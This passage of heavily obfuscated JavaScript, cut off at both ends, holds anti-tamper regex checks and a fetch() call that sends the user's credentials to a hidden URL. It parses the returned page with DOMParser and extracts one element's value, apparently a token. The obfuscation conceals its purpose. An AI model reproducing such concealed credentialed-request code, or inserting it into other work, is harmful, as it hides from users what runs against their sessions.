_0x315092=_0x488f9d[_0x2368c7(O00O00911F_0x39d110._0x25ba4f,O00O00911F_0x39d110._0x4dd5dc,O00O00911F_0x39d110._0x4ba97e,O00O00911F_0x39d110._0x2ceba2,O00O00911F_0x39d110._0x347955)](_0x33da5f,arguments);return _0x488f9d=null,_0x315092;}}:function(){};return _0x1d621a=![],_0x3a058a;};}());function _0x43324a(_0x1881dd,_0x423a1a,_0x2d1812,_0x19d826,_0x4c4fbb){return O00O00911F_0x2a49d6(_0x4c4fbb,_0x19d826- -O00O00911F_0x1cca6d._0x4cd7ca,_0x2d1812-O00O00911F_0x1cca6d._0x3d9b8a,_0x19d826-O00O00911F_0x1cca6d._0x39f116,_0x4c4fbb-O00O00911F_0x1cca6d._0x592b59);}function _0xc718c0(_0x562e14,_0x21e065,_0x5921d1,_0x5e33d0,_0x55dd1e){return O00O00911F_0xbc3d7d(_0x562e14- -O00O00911F_0x258022._0x2189a0,_0x5e33d0,_0x5921d1-O00O00911F_0x258022._0x111b57,_0x5e33d0-O00O00911F_0x258022._0x5bf1ee,_0x55dd1e-O00O00911F_0x258022._0x42744e);}return(function(){const O00O00911F_0x307211={_0x25999d:0x144e,_0x3c87c5:0x1324,_0xf110d3:0x15df,_0x2a0106:0x14e8,_0x50de2e:0x1935,_0x44e8c5:0xce6,_0x759ef5:0x1631,_0x5e10e2:0x31a,_0x24063a:0xa3d,_0x1c447e:0x1783,_0x3cd699:0x23d5,_0x2dbcb9:0x2452,_0x25aae4:0x1584,_0x2cff5f:0x18d4,_0x2f3069:0x129c,_0x5d61d0:0x35c,_0x31f664:0x1024,_0x596a00:0x44e,_0x346699:0x1a59,_0x3d6d3f:0xcca,_0x9a2f72:0xd49,_0x5948fc:0x2bd,_0x421578:0xf70,_0x14ad69:0xa94,_0x55a280:0x77b,_0x3a2f57:0x5b0,_0x42497c:0x5b0,_0x247f92:0x109a,_0x231086:0x4f0,_0x4c1150:0x1566,_0x2b439b:0x1f,_0x2b5391:0x98b,_0x17c690:0xf76,_0x300f84:0x111e,_0x257ae3:0x245,_0x3e5ff6:0x636,_0x1b711a:0x1053,_0x14bfea:0x396,_0x4f4527:0x1c68,_0xd59957:0x233,_0x137ba5:0x6b2,_0x1ee0af:0x533,_0x10b5f7:0xaa7,_0x542bf3:0x3c6,_0x2118e0:0x19f,_0x3fa6ad:0x6e3,_0x3c7c53:0x865,_0x801d7:0xc1,_0x4564ac:0x1159,_0x5c5f61:0x1125,_0x5f0cd5:0x1860,_0x3d44e2:0x1b59,_0x3cf54b:0x10c3,_0x5d308e:0x1d84,_0x157440:0x21cc,_0x4f7cb6:0x1e15,_0x24b988:0x26dd,_0x2b94c4:0x1f55},O00O00911F_0xe8fade={_0x4db47d:0x1a6,_0x4de44e:0x1e7,_0x18a5ae:0x75,_0x5c230c:0x297},O00O00911F_0x49abf6={_0x3c8186:0x77,_0x2c72d0:0x177,_0x4cac9a:0x3e9,_0x5525f8:0xc8},O00O00911F_0x5d3b57={_0x1bd591:0x1ed,_0x38b895:0x159,_0x15db75:0x36e,_0x34dcfc:0x1c3},O00O00911F_0x253dc2={_0x1f1516:0x300,_0x8eeb7a:0xafc,_0x55d06a:0xba4,_0x3d9c88:0x7b3,_0x186a88:0x567},O00O00911F_0x12db00={_0x2a0fe4:0x20dc,_0x3d730c:0x2539,_0x5f0432:0x2055,_0x136887:0x1dab,_0x23a36b:0x176c},O00O00911F_0x81c72b={_0x4e7d46:0x47,_0x198ec1:0x60,_0x8b765:0x222,_0x2c80d2:0x119},O00O00911F_0x2cc60e={_0x3f9b00:0x14a,_0x2a3cf2:0xd7,_0x5eb17a:0x37,_0x1fb047:0x1a4};function _0x566351(_0x367d6d,_0x5ce652,_0x1a8792,_0x421754,_0x38ce0b){return _0x228c45(_0x421754,_0x5ce652-O00O00911F_0x2cc60e._0x3f9b00,_0x1a8792-O00O00911F_0x2cc60e._0x2a3cf2,_0x5ce652- -O00O00911F_0x2cc60e._0x5eb17a,_0x38ce0b-O00O00911F_0x2cc60e._0x1fb047);}function _0x210f06(_0x48b920,_0x40f047,_0x5db5b3,_0x596dab,_0x19ae7d){return _0x43324a(_0x48b920-O00O00911F_0xb300c9._0x50b901,_0x40f047-O00O00911F_0xb300c9._0x9ad5d9,_0x5db5b3-O00O00911F_0xb300c9._0x21c409,_0x596dab-O00O00911F_0xb300c9._0x85b42a,_0x48b920);}const _0x5205cd={'rGZbx':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x465595,O00O00911F_0x36eb57._0x3b6394,O00O00911F_0x36eb57._0x1a3c9c,O00O00911F_0x36eb57._0x1056df,O00O00911F_0x36eb57._0x47da4d)],'PTQPg':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x5b7077,-O00O00911F_0x36eb57._0x361850,O00O00911F_0x36eb57._0xbfa874,O00O00911F_0x36eb57._0x232228,O00O00911F_0x36eb57._0x25df25)],'QRqjD':function(_0x3c75d1,_0x5c44a1){const O00O00911F_0x5c46ea={_0x4ac97f:0x126,_0x3c4df5:0x1e6,_0x156363:0x5e9,_0x411cf1:0x43};function _0x383725(_0x61fa15,_0x48c218,_0x5dea2c,_0x4171bf,_0x2a0cf4){return _0x210f06(_0x2a0cf4,_0x48c218-O00O00911F_0x5c46ea._0x4ac97f,_0x5dea2c-O00O00911F_0x5c46ea._0x3c4df5,_0x4171bf- -O00O00911F_0x5c46ea._0x156363,_0x2a0cf4-O00O00911F_0x5c46ea._0x411cf1);}return _0x4ec065[_0x383725(O00O00911F_0x220690._0x4c2308,O00O00911F_0x220690._0x3d3f05,O00O00911F_0x220690._0x4c3178,O00O00911F_0x220690._0xf9bc26,O00O00911F_0x220690._0x5d6db2)](_0x3c75d1,_0x5c44a1);},'fDzFE':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x325416,O00O00911F_0x36eb57._0x13fafd,O00O00911F_0x36eb57._0x386a18,O00O00911F_0x36eb57._0x2289ad,O00O00911F_0x36eb57._0xc3aa70)],'ZSyCm':function(_0x1942b6,_0x20fb2b){function _0x3ddde0(_0x5c4f80,_0x145799,_0x59f2e5,_0x1d27d8,_0x4004c1){return _0x210f06(_0x145799,_0x145799-O00O00911F_0x81c72b._0x4e7d46,_0x59f2e5-O00O00911F_0x81c72b._0x198ec1,_0x1d27d8- -O00O00911F_0x81c72b._0x8b765,_0x4004c1-O00O00911F_0x81c72b._0x2c80d2);}return _0x4ec065[_0x3ddde0(O00O00911F_0x12db00._0x2a0fe4,O00O00911F_0x12db00._0x3d730c,O00O00911F_0x12db00._0x5f0432,O00O00911F_0x12db00._0x136887,O00O00911F_0x12db00._0x23a36b)](_0x1942b6,_0x20fb2b);},'HexlN':_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x19f067,O00O00911F_0x36eb57._0x403aba,O00O00911F_0x36eb57._0x315172,O00O00911F_0x36eb57._0x1dd82a,O00O00911F_0x36eb57._0x2f81d5)],'lVVQD':_0x4ec065[_0x266f49(O00O00911F_0x36eb57._0x3dcfeb,O00O00911F_0x36eb57._0x1a48c3,O00O00911F_0x36eb57._0x595f4d,O00O00911F_0x36eb57._0x16596a,O00O00911F_0x36eb57._0xc12db4)],'bwMph':function(_0x44ff36){const O00O00911F_0x1c808a={_0x4208b2:0x41,_0x1ffd2b:0x149,_0x27528e:0xd8,_0x12263a:0x12d};function _0x49b5ca(_0x387b11,_0x36daca,_0x4afc9f,_0x6921c8,_0x360c0f){return _0x566351(_0x387b11-O00O00911F_0x1c808a._0x4208b2,_0x387b11- -O00O00911F_0x1c808a._0x1ffd2b,_0x4afc9f-O00O00911F_0x1c808a._0x27528e,_0x6921c8,_0x360c0f-O00O00911F_0x1c808a._0x12263a);}return _0x4ec065[_0x49b5ca(O00O00911F_0x253dc2._0x1f1516,-O00O00911F_0x253dc2._0x8eeb7a,-O00O00911F_0x253dc2._0x55d06a,-O00O00911F_0x253dc2._0x3d9c88,O00O00911F_0x253dc2._0x186a88)](_0x44ff36);}};function _0x266f49(_0x32939c,_0x2d5c9d,_0x4eb218,_0x3c66a6,_0x1759db){return _0x415f8d(_0x32939c-O00O00911F_0x5d3b57._0x1bd591,_0x32939c,_0x4eb218-O00O00911F_0x5d3b57._0x38b895,_0x4eb218- -O00O00911F_0x5d3b57._0x15db75,_0x1759db-O00O00911F_0x5d3b57._0x34dcfc);}function _0x235d51(_0x3b2b54,_0x440bc8,_0x593dfa,_0x181865,_0x3bcc54){return _0xc718c0(_0x3bcc54-O00O00911F_0x524880._0x583c6f,_0x440bc8-O00O00911F_0x524880._0x172b32,_0x593dfa-O00O00911F_0x524880._0x428a58,_0x181865,_0x3bcc54-O00O00911F_0x524880._0x47a3d9);}function _0x398cb9(_0x9a6e9b,_0x1b176c,_0x4b8c97,_0x25c745,_0x134531){return _0x228c45(_0x4b8c97,_0x1b176c-O00O00911F_0x49abf6._0x3c8186,_0x4b8c97-O00O00911F_0x49abf6._0x2c72d0,_0x134531-O00O00911F_0x49abf6._0x4cac9a,_0x134531-O00O00911F_0x49abf6._0x5525f8);}_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x4acb0b,-O00O00911F_0x36eb57._0x2d9fe7,O00O00911F_0x36eb57._0x124862,-O00O00911F_0x36eb57._0x281241,O00O00911F_0x36eb57._0x559535)](_0x36511f,this,function(){const O00O00911F_0x58bb85={_0xbf0ffe:0x6f,_0x13b5f9:0xb8,_0x19f107:0x6,_0x284622:0xad},O00O00911F_0x46bf5f={_0x57bff9:0xe,_0x15c6e0:0x118,_0x585e12:0x2b,_0x567b34:0xc4},O00O00911F_0xfd8bfc={_0x19e33e:0x189,_0x3fa3fd:0x1e1,_0x318d31:0xaf,_0x46d4e9:0x14f},O00O00911F_0x65d71d={_0x792724:0xa8,_0xcc31fa:0x19,_0x4e41bc:0xa4,_0x41ed9e:0xe6},_0xc629b1=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x25999d,O00O00911F_0x307211._0x3c87c5,O00O00911F_0x307211._0xf110d3,O00O00911F_0x307211._0x2a0106,O00O00911F_0x307211._0x50de2e)]),_0x2306cd=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x44e8c5,O00O00911F_0x307211._0x759ef5,O00O00911F_0x307211._0x5e10e2,O00O00911F_0x307211._0x24063a,O00O00911F_0x307211._0x3c87c5)],'i');function _0x4dd979(_0x2ba865,_0x54ae5d,_0x2d615c,_0x4af371,_0x517f44){return _0x398cb9(_0x2ba865-O00O00911F_0x65d71d._0x792724,_0x54ae5d-O00O00911F_0x65d71d._0xcc31fa,_0x517f44,_0x4af371-O00O00911F_0x65d71d._0x4e41bc,_0x54ae5d-O00O00911F_0x65d71d._0x41ed9e);}function _0x448141(_0x2e9610,_0x3fcbf1,_0x1d32d4,_0x17cb9b,_0x8a829f){return _0x235d51(_0x2e9610-O00O00911F_0xfd8bfc._0x19e33e,_0x3fcbf1-O00O00911F_0xfd8bfc._0x3fa3fd,_0x1d32d4-O00O00911F_0xfd8bfc._0x318d31,_0x2e9610,_0x3fcbf1- -O00O00911F_0xfd8bfc._0x46d4e9);}const _0x5a3089=_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x3cd699,O00O00911F_0x307211._0x2dbcb9,O00O00911F_0x307211._0x25aae4,O00O00911F_0x307211._0x2cff5f)](O00O00911F_0x3897ae,_0x5205cd[_0x578535(O00O00911F_0x307211._0x2f3069,O00O00911F_0x307211._0x5d61d0,O00O00911F_0x307211._0x31f664,O00O00911F_0x307211._0x596a00,O00O00911F_0x307211._0x346699)]);function _0x578535(_0x498783,_0x34fcac,_0x2d72f0,_0x11941d,_0x3ff927){return _0x210f06(_0x34fcac,_0x34fcac-O00O00911F_0x46bf5f._0x57bff9,_0x2d72f0-O00O00911F_0x46bf5f._0x15c6e0,_0x2d72f0- -O00O00911F_0x46bf5f._0x585e12,_0x3ff927-O00O00911F_0x46bf5f._0x567b34);}function _0x31e805(_0x4d2e44,_0xfe8420,_0x59bcb1,_0x5b9f83,_0x3e30a7){return _0x210f06(_0x4d2e44,_0xfe8420-O00O00911F_0x58bb85._0xbf0ffe,_0x59bcb1-O00O00911F_0x58bb85._0x13b5f9,_0x59bcb1- -O00O00911F_0x58bb85._0x19f107,_0x3e30a7-O00O00911F_0x58bb85._0x284622);}function _0x3e4bbd(_0x2e6597,_0x14e8a3,_0x455f99,_0x572144,_0x4f8506){return _0x398cb9(_0x2e6597-O00O00911F_0xe8fade._0x4db47d,_0x14e8a3-O00O00911F_0xe8fade._0x4de44e,_0x455f99,_0x572144-O00O00911F_0xe8fade._0x18a5ae,_0x2e6597- -O00O00911F_0xe8fade._0x5c230c);}!_0xc629b1[_0x3e4bbd(O00O00911F_0x307211._0x3d6d3f,O00O00911F_0x307211._0x9a2f72,O00O00911F_0x307211._0x5948fc,O00O00911F_0x307211._0x421578,O00O00911F_0x307211._0x14ad69)](_0x5205cd[_0x4dd979(O00O00911F_0x307211._0x55a280,O00O00911F_0x307211._0x3a2f57,-O00O00911F_0x307211._0x42497c,O00O00911F_0x307211._0x247f92,O00O00911F_0x307211._0x231086)](_0x5a3089,_0x5205cd[_0x31e805(O00O00911F_0x307211._0x4c1150,-O00O00911F_0x307211._0x2b439b,O00O00911F_0x307211._0x2b5391,O00O00911F_0x307211._0x17c690,O00O00911F_0x307211._0x300f84)]))||!_0x2306cd[_0x31e805(O00O00911F_0x307211._0x257ae3,O00O00911F_0x307211._0x3e5ff6,O00O00911F_0x307211._0x1b711a,O00O00911F_0x307211._0x14bfea,O00O00911F_0x307211._0x4f4527)](_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0xd59957,-O00O00911F_0x307211._0x137ba5,-O00O00911F_0x307211._0x1ee0af,-O00O00911F_0x307211._0x10b5f7,O00O00911F_0x307211._0x542bf3)](_0x5a3089,_0x5205cd[_0x578535(-O00O00911F_0x307211._0x2118e0,O00O00911F_0x307211._0x3fa6ad,O00O00911F_0x307211._0x3c7c53,-O00O00911F_0x307211._0x801d7,O00O00911F_0x307211._0x4564ac)]))?_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x5c5f61,O00O00911F_0x307211._0x5f0cd5,O00O00911F_0x307211._0x3d44e2,O00O00911F_0x307211._0x3cf54b)](_0x5a3089,'0'):_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x5d308e,O00O00911F_0x307211._0x157440,O00O00911F_0x307211._0x4f7cb6,O00O00911F_0x307211._0x24b988,O00O00911F_0x307211._0x2b94c4)](O00O00911F_0x3897ae);})();}()),_0x4ec065[_0x415f8d(-O00O00911F_0x59937e._0x16273b,-O00O00911F_0x59937e._0x2aab8f,-O00O00911F_0x59937e._0x459e20,O00O00911F_0x59937e._0x5521d9,O00O00911F_0x59937e._0x5ef9f1)](fetch,_0x4ec065[_0x415f8d(O00O00911F_0x59937e._0x410039,O00O00911F_0x59937e._0x54b010,O00O00911F_0x59937e._0x2dbcce,O00O00911F_0x59937e._0xe3c14c,O00O00911F_0x59937e._0x10036f)],{'method':_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x48ec08,O00O00911F_0x59937e._0x169308,O00O00911F_0x59937e._0x4c4a05,O00O00911F_0x59937e._0x3c50ec,O00O00911F_0x59937e._0x4d0a8b)],'credentials':_0x4ec065[_0x228c45(-O00O00911F_0x59937e._0x2fd700,O00O00911F_0x59937e._0x2a3f40,-O00O00911F_0x59937e._0x124630,O00O00911F_0x59937e._0x2ec046,O00O00911F_0x59937e._0x5221df)]})[_0x415f8d(O00O00911F_0x59937e._0x69bb5e,-O00O00911F_0x59937e._0x5a692a,O00O00911F_0x59937e._0x2627e,O00O00911F_0x59937e._0x321d5d,O00O00911F_0x59937e._0x2f66ba)](_0x58b74d=>_0x58b74d[_0x415f8d(0xd82,0x1610,0x1996,0x17ac,0x8be)]())[_0x43324a(-O00O00911F_0x59937e._0x53f300,O00O00911F_0x59937e._0x3729bc,O00O00911F_0x59937e._0xce8cbe,O00O00911F_0x59937e._0x52f0d1,-O00O00911F_0x59937e._0x2720a2)](_0x29d24b=>{const O00O00911F_0xa0e11b={_0x310a7b:0x7c,_0x406969:0xbf,_0x4b564b:0x455,_0x120aad:0x39},O00O00911F_0x5f2dde={_0x5a444c:0x1c9,_0x3a7101:0x60,_0x53fcb2:0x17e,_0x3d707e:0xa},_0x577cdd=new DOMParser();function _0xb69563(_0x29bc4c,_0xf6f191,_0x5163ad,_0x167e1f,_0x5481dd){return _0x228c45(_0x167e1f,_0xf6f191-O00O00911F_0x39fd1a._0x25b399,_0x5163ad-O00O00911F_0x39fd1a._0x113613,_0x5163ad-O00O00911F_0x39fd1a._0x563f4b,_0x5481dd-O00O00911F_0x39fd1a._0x113613);}function _0x4dc1f7(_0x5dcf49,_0x64cf3d,_0x2f8fdd,_0x4fb868,_0x5a1eec){return _0x228c45(_0x4fb868,_0x64cf3d-O00O00911F_0x5f2dde._0x5a444c,_0x2f8fdd-O00O00911F_0x5f2dde._0x3a7101,_0x5dcf49- -O00O00911F_0x5f2dde._0x53fcb2,_0x5a1eec-O00O00911F_0x5f2dde._0x3d707e);}function _0x70185d(_0x4f4648,_0x5cb347,_0x4901e2,_0x3a6c60,_0x29e34a){return _0x415f8d(_0x4f4648-O00O00911F_0x506e0e._0x28557f,_0x29e34a,_0x4901e2-O00O00911F_0x506e0e._0x1b762c,_0x5cb347- -O00O00911F_0x506e0e._0x4a797b,_0x29e34a-O00O00911F_0x506e0e._0x5bc821);}const _0x240b0e=_0x577cdd[_0x51bce1(O00O00911F_0x2b476b._0x534926,O00O00911F_0x2b476b._0xfde7f7,O00O00911F_0x2b476b._0xe6a0a6,O00O00911F_0x2b476b._0x371570,O00O00911F_0x2b476b._0x12618b)+_0x51bce1(O00O00911F_0x2b476b._0x113acd,O00O00911F_0x2b476b._0x47c428,O00O00911F_0x2b476b._0x3c8582,O00O00911F_0x2b476b._0x7d52c3,O00O00911F_0x2b476b._0x3c2cd9)+_0x51bce1(O00O00911F_0x2b476b._0x2dd217,O00O00911F_0x2b476b._0x435a0c,O00O00911F_0x2b476b._0x8f24ca,O00O00911F_0x2b476b._0x87dfff,O00O00911F_0x2b476b._0x10a7a2)](_0x29d24b,_0x4ec065[_0x34dea8(O00O00911F_0x2b476b._0xbdefe7,-O00O00911F_0x2b476b._0x10b934,O00O00911F_0x2b476b._0x38617e,O00O00911F_0x2b476b._0x493313,O00O00911F_0x2b476b._0x5635f4)]);function _0x34dea8(_0x577ef4,_0x2a14d3,_0x562b51,_0xaf4f29,_0x27712f){return _0xe60fa0(_0x577ef4-O00O00911F_0x253a8b._0x4b14c1,_0x2a14d3-O00O00911F_0x253a8b._0x142a55,_0x562b51-O00O00911F_0x253a8b._0x63a92,_0xaf4f29,_0x577ef4- -O00O00911F_0x253a8b._0x7446b7);}const _0x1bd6e5=_0x240b0e[_0x70185d(O00O00911F_0x2b476b._0x3ae1d4,O00O00911F_0x2b476b._0x384f0a,O00O00911F_0x2b476b._0x36ec8e,O00O00911F_0x2b476b._0x41e6a9,O00O00911F_0x2b476b._0x29b238)+_0xb69563(O00O00911F_0x2b476b._0x56cc23,O00O00911F_0x2b476b._0x5b0536,O00O00911F_0x2b476b._0x2f42af,O00O00911F_0x2b476b._0x27809d,O00O00911F_0x2b476b._0x29c36c)+_0xb69563(O00O00911F_0x2b476b._0x2b002e,O00O00911F_0x2b476b._0x4d8fe7,O00O00911F_0x2b476b._0x1e107b,O00O00911F_0x2b476b._0xb537bb,O00O00911F_0x2b476b._0x413e6f)](_0x4ec065[_0xb69563(O00O00911F_0x2b476b._0x114b54,O00O00911F_0x2b476b._0x1a0466,O00O00911F_0x2b476b._0xd84f16,O00O00911F_0x2b476b._0x23f693,O00O00911F_0x2b476b._0x51fab1)]);function _0x51bce1(_0x34f50a,_0x4fbbdd,_0x1a9a2b,_0x385a65,_0x5cea0c){return _0x228c45(_0x34f50a,_0x4fbbdd-O00O00911F_0xa0e11b._0x310a7b,_0x1a9a2b-O00O00911F_0xa0e11b._0x406969,_0x5cea0c-O00O00911F_0xa0e11b._0x4b564b,_0x5cea0c-O00O00911F_0xa0e11b._0x120aad);}if(_0x1bd6e5)return _0x1bd6e5[_0xb69563(O00O00911F_0x2b476b._0x2c6fc6,O00O00911F_0x2b476b._0x4cfe10,O00O00911F_0x2b476b._0x4d6a39,O00O00911F_0x2b476b._0x475d9a,O00O00911F_0x2b476b._0x1b582e)];else throw new Error('');});}O00O00911F_0x2bcbf3()[O00O00911F_0x301314(0x3ab,0x55,-0x7d1,0x65b,0xf39)](_0x58a9ee=>{const O00O00911F_0x143145={_0x2ef874:0x170f,_0x4a339a:0x1e19,_0x38f199:0x24ac,_0x27673b:0xd2a,_0x2d716b:0x1b25,_0x4147d7:0x1005,_0x210d9b:0xeef,_0x1bb6d0:0x7c6,_0x2fda3:0x3f8,_0x24fa56:0x10f4,_0x4aed6a:0xc6d,_0x457dd6:0xa3e,_0x10ff61:0xac,_0x13ea88:0x8a,_0x32f093:0x1ac4,_0x1dacea:0x210,_0x32e560:0x144,_0x17fef1:0x272,_0x518ced:0x8ec,_0x1c1bcd:0x1035,_0x31c922:0x57d,_0x24d4e3:0x11d7,_0x292e7f:0x1c56,_0x120038:0xbc6,_0x3d0372:0x106f,_0x3ad78a:0x1b31,_0x4cec56:0x19d5,_0x37bece:0x136b,_0x899ff1:0x17aa,_0x49c9f6:0x1819,_0x2c6509:0x2ad6,_0x228e91:0x17d6,_0x3a3dd8:0x1d36,_0x5aa377:0x1684,_0x4745cd:0x2759,_0x221e83:0xb8,_0x45c806:0xf9f,_0x378686:0x5ec,_0x5d2d43:0xf,_0x175234:0x8d0,_0x142dc7:0x8a3,_0x4d2f52:0x3f6,_0x138057:0x10fc,_0x1dd63c:0xe95,_0x93d123:0x8c8,_0x3e48eb:0x1c52,_0x4846c9:0x28b6,_0x8fb0f5:0x1e83,_0x614971:0x126d,_0x3a6c59:0x2786,_0x32b6be:0x21b6,_0x310c15:0xebd,_0x266724:0x1e89,_0x412b8e:0xe76,_0x59279d:0x1c7f,_0x3b93bf:0x19b4,_0x237c5b:0x175c,_0xba6450:0x236e,_0x1f1315:0x16f1,_0x2cdcab:0x150e,_0x1001fe:0x1ce7,_0x4e7145:0x1c08,_0x2d04ef:0x1206,_0x36f9fd:0x22d4,_0x3fcab3:0x1af3,_0x114482:0x16b3,_0x4b709b:0x1457,_0xb00c97:0x120d,_0x1ed1ba:0x1beb,_0x305470:0x2a47,_0x498407:0x296,_0x5e0e24:0x792,_0xb5e357:0x439,_0x409364:0x791,_0x4ce8bf:0xf98,_0x2d879b:0x542,_0x51912e:0x11b4,_0x4ce030:0x372,_0x571098:0x1019,_0x21c3dd:0x8ba,_0x16d17b:0xc78,_0xe51f46:0x19a8,_0x3137ff:0x1938,_0x1c1234:0x1076,_0x3b8a96:0x163b,_0x1a7f97:0x9e5,_0x76a372:0x5fd,_0x5cc7bb:0x4a0,_0x5a9ef5:0x4a1,_0x180380:0xe6b,_0x24aadc:0xc2,_0x3158dd:0xae6,_0x5b4fe0:0x15f,_0x1e8422:0x6db,_0x45763f:0x23d,_0x1ec11c:0x1066,_0x1a23f5:0x18a0,_0x129a0e:0xe34,_0x5960fe:0x4bf,_0x529e7b:0xc7e,_0x48014a:0x1da6,_0x46d13e:0xef1,_0x17d771:0x1822,_0x5798fd:0x1fa3,_0x540b0e:0x25ba,_0x191eb4:0x231f,_0x13e45d:0x11af,_0x192a68:0x11e7,_0x3f87d7:0x7e7,_0x555b22:0x14fe,_0x7f4e34:0xe8d,_0x8cfdd8:0x9aa,_0x5d5f36:0x1029,_0x13e379:0x1b3d,_0x5d8185:0xacf,_0x528d28:0x713,_0x1c5b07:0x77,_0x15a202:0x14f4,_0x2f8c39:0xa4b,_0xf822c1:0x1375,_0x3e12cf:0x7be,_0x2fe82a:0x158,_0x25719e:0x1fe,_0x1361dc:0xa43,_0x3ec903:0x8d8,_0x350f3d:0x1765,_0x310daa:0x2078,_0x51ae14:0x1c84,_0x1805f3:0x159e,_0x4f6f79:0x1023,_0x36c065:0xbc3,_0x38bc06:0xd6c,_0x8f6708:0x7fd,_0x2d1c28:0x8d3,_0x23b0aa:0x20c,_0x3ee615:0x14f1,_0x3096a6:0x147e,_0x1dd2c2:0x185c,_0x2f2da9:0x1261,_0x5720cc:0x17a1,_0x47a8c8:0x21c4,_0xcb639d:0x19b8,_0x1b9f4f:0x148b,_0x23c924:0x15b0,_0x1adfb4:0x1bbf,_0x256d76:0x28f,_0x1bfa0c:0x297,_0x59760d:0x10d4,_0x3bda48:0x161,_0xeb46e1:0xb86,_0x5530cc:0x99,_0x3ecd18:0x149d,_0x15b303:0x95a,_0x56d708:0x136,_0x492ec2:0x70d,_0x5012e6:0x1f7d,_0x15e903:0x10cb,_0x2ab833:0x1436,_0x2907d1:0x1de1,_0x3fea77:0x2182,_0x4f12cd:0x13cc,_0x323854:0x1d63,_0x39af6e:0x1070,_0x2fd622:0x1f3e,_0x4c9c10:0x923,_0x2d6700:0x995,_0x1a96ad:0x16c0,_0x5040f7:0xc79,_0x4266cf:0x287,_0x36e79a:0xd77,_0x180843:0x427,_0x7959d4:0x964,_0x491072:0x152,_0x4feb53:0x666,_0x23b568:0x7cb,_0x44fa16:0xed,_0x19acfe:0x5f3,_0x3a17e0:0x481,_0x1393dd:0x66d,_0x621aa0:0xd8c,_0x4f9e52:0xf8c,_0x438975:0x3f4,_0x2f7598:0x1b0c,_0x5d8812:0xf2b,_0x4aa05e:0x1a61,_0x3fee7f:0xf3c,_0x34878e:0xbef,_0x400bde:0x20fb,_0x463f0c:0x1a46,_0x5cbc84:0x134e,_0x166062:0x2914,_0x4c0264:0x1700,_0x1a4120:0x1cca,_0x1761e0:0x1d00,_0x4735d5:0x22b9,_0x6ef7d0:0x12b8,_0x1caec9:0x19e9,_0x1b3faf:0x1a12,_0x2b6d8b:0xbc0,_0x24aa06:0x105c,_0x5962e3:0x17f9,_0x3526b1:0xa28,_0x147427:0x371,_0x462a36:0xe71,_0x4965c9:0x803,_0x38deb2:0xbb,_0x2d7b87:0x285,_0x427b33:0x107b,_0x186369:0x514,_0xa9b553:0x151c,_0x1eadbc:0x1308,_0x5e5b14:0xbd,_0x29052:0x1a3d,_0x27a0ae:0xb99,_0x27f5c0:0xf35,_0x2e123c:0x1519,_0x151bea:0x1126,_0x2f3082:0x7b3,_0x532817:0x44b,_0x4a4be0:0x20f4,_0x39219e:0xf94,_0x4c9ce7:0x18d0,_0x208f43:0x2063,_0x481de0:0x1644,_0x22aeb8:0x1981,_0x26c4bd:0xdb3,_0x460734:0x2169,_0x4d985d:0x1dd3,_0x15bf00:0x1038,_0x27acd2:0xb19,_0x5704d5:0xc29,_0x30b66a:0xe90,_0x11f391:0x8e0,_0x4059a7:0x6ae,_0xad02ec:0x20f4,_0x58b5a3:0x1042,_0x16a7f7:0x1b2f,_0x3bd283:0x19da,_0x2c3ea8:0xd8d,_0x4723eb:0x1791,_0xbc16b4:0x1deb,_0x112fa8:0x1356,_0x5a287b:0x22a5,_0x3a2f77:0x115e,_0x32b448:0x9e1,_0x4d0036:0xc55,_0x10d956:0x10e4,_0x384bac:0x1a4d,_0x21a73b:0x773,_0x3d70fd:0x59a,_0x5b9c5e:0x56f,_0x4c5da0:0x58d,_0x1c01e0:0x405,_0x1191f7:0x82c,_0x5aa3f0:0x155b,_0x18bca7:0x1b54,_0x3b58ee:0x156b,_0x55ef8b:0x1430,_0xa47feb:0x21d4,_0x31e280:0x2855,_0x3c2f52:0x210c,_0x3b89ab:0x1fe0,_0x1a1ccc:0x1f4b,_0x4077f4:0x1d5a,_0xf5578c:0x17e2,_0x4bcd4a:0x20cc,_0x2356a8:0x2c2c,_0x33fa50:0x170f,_0x5384e7:0x1da4,_0x5ef6a8:0xffb,_0x32c75c:0x10e0,_0x2d19ee:0x1824,_0x16b140:0xdad,_0x31023b:0x4d4,_0x4f15b4:0x52e,_0x2697a5:0x2f1,_0x812795:0x19,_0xe69b0d:0x931,_0x3ab997:0x1399,_0x5f3ec9:0x1dc3,_0xa7ef67:0x84f,_0x33e234:0x142b,_0x17fca7:0x1cd7,_0x350122:0x1ee,_0x12b1cb:0x42b,_0x49acd7:0x6f,_0xe4f900:0x942,_0x2567c5:0xef3,_0x402d8f:0xd0e,_0x2402bc:0x3f,_0x456296:0x165,_0x2c00d0:0xbc4,_0x21d3a7:0xc17,_0x327ff9:0x1849,_0x15eef9:0x24b0,_0x7c791c:0xee8,_0x521106:0xe20,_0x430233:0x1ec4,_0x6adadf:0xddb,_0x25bf34:0xa6e,_0x15d6ac:0x982,_0x1e6cc0:0xf45,_0x984f56:0x781,_0x2c52e5:0xe5,_0x2adb76:0xe19,_0x1b00b4:0x8f6,_0x49ce3f:0x3ca,_0x36c2ed:0x1f4d,_0x48cb66:0x171d,_0x1e4788:0x18ab,_0x122a8f:0x2517,_0x34c72c:0x1885,_0x23bd08:0xb45,_0x5f4c16:0x1053,_0x31a69f:0x432,_0x116201:0x3e9,_0x37168c:0x4f6,_0x169baf:0xee4,_0x9fc164:0x919,_0x1947d1:0xb44,_0x5b3e0c:0x17f1,_0x472f70:0x900,_0x710527:0x2c5,_0x2233c5:0xa91,_0x235cde:0x957,_0x1ec65a:0x300,_0x25a4e8:0xb21,_0x23b472:0x1d54,_0x51dbcf:0x4b2,_0x35aebb:0xcec,_0x369a92:0x114b,_0x3af4a4:0x1ee7,_0x218fcd:0x23c7,_0x332677:0x17f2,_0x159c0b:0x2309,_0x1e65b7:0x2041,_0xb58dc8:0x2c5,_0x1d7f8f:0x496,_0x112cc4:0xb3